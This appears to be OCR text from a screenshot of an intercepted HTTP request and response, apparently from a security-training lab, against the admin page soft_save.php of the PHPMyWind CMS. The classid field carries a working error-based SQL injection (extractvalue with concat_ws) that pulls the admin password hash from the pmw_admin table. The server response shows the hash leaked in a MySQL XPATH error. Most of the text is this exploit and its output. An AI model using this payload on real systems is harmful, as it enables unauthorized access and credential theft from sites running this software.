 Raw Params Headers Hex
POST /admin/soft_save.php HTTP/1.1
Host: 192.168.32.135
Content-Length: 586
Cache-Control: max-age=0
Origin: http://192.168.32.135
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.157 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://192.168.32.135/admin/soft_add.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=0uh0bd1n1mufs61r09s6j767q1
Connection: close
classid=11 AND model in (char(@`'`), extractvalue(1, concat_ws(0x20, 0x5c,(select password from
phpmywind_db.pmw_admin limit
0,1))),char(@`'`))&title=qwe&colorval=&boldval=&filetype=.exe&softtype=%E5%9B%BD%E4%BA%A
7%E8%BD%AF%E4%BB%B6&language=%E7%AE%80%E4%BD%93%E4%B8%AD%E6%96%87
&accredit=%E5%85%B1%E4%BA%AB%E8%BD%AF%E4%BB%B6&softsize=&unit=MB&runos=
Win7%2FWinXP%2FWinNT&website=&demourl=&dlurl=&source=&author=aaaaaaaaaaa&picurl=&lin
kurl=&keywords=&description=&content=&autodescsize=200&autopagesize=5&hits=193&orderid=7
0&posttime=2019-09-02+16%3A11%3A58&checkinfo=true&action=add&cid=
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 08:55:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 651
Connection: close
Content-Type: text/html;charset=utf-8
<div style="font-family:'微软雅黑';font-size:12px;"><h3
style="margin:0;padding:0;line-height:30px;color:red;">PHPMyWind安全警告：MySql
Error！</h3><strong>错误文件</strong>：/admin/soft_save.php<br
/><strong>错误信息</strong>：XPATH syntax error: '\ c3284d0f94606de1fd2af172aba15b'
Error sql: SELECT * FROM `pmw_adminprivacy` WHERE `groupid`=2 AND
`model`='category' AND `classid`=11 AND model in (char(@`\'`), extractvalue(1,
concat_ws(0x20, 0x5c,(select password from phpmywind_db.pmw_admin limit
0,1))),char(@`\'`)) AND
`action`='add'</div><script>alert("亲，您还没有操作本栏目的权限！");history.go(-1);</script>
掌控安全EDU